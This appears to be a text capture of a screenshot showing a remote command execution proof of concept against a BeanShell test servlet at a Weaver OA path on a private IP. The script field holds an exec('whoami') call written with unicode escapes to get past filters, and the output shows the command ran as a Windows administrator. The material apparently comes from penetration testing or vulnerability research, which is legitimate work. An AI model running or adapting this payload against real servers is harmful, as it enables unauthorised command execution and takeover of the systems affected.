 不安全 10.10.10.38/weaver/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
win-6ukc7l5lrle\administrator
Script Return Value
null
Script
\u0065\u0078\u0065\u0063("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate